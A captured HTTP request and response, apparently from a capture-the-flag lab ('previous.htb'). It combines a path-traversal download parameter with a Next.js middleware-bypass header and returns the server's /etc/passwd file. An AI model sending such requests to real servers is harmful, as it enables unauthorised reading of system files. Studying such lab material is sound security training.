 Request
Pretty Raw Hex \n
1 GET /api/download?example=../../../../../../etc/passwd HTTP/1.1
2 Host: previous.htb
3 Accept-Language: en-US,en;q=0.9
4 x-nextjs-data: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept: */*
7 Referer: http://previous.htb/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: next-auth.csrf-token=
e160ac14f38106924f02998db3cd05ad0a508a7c3f13b039d8ff21690c59b5e8%7C795f32da73953ca599d9ff83f6620
437e78c40ed2d2a251d6cf61da28ba52bf0; next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000
10 Connection: keep-alive
11 X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware
12 Content-Length: 2
13
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 03 Sep 2025 13:28:01 GMT
4 Content-Type: application/zip
5 Content-Length: 787
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=../../../../../../etc/passwd
8 ETag: "41amqg1v4m26j"
9
10 root:x:0:0:root:/root:/bin/sh
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
21 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
22 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
23 games:x:35:35:games:/usr/games:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 guest:x:405:100:guest:/dev/null:/sbin/nologin
26 nobody:x:65534:65534:nobody:/:/sbin/nologin
27 node:x:1000:1000::/home/node:/bin/sh
28 nextjs:x:1001:65533::/home/nextjs:/sbin/nologin
29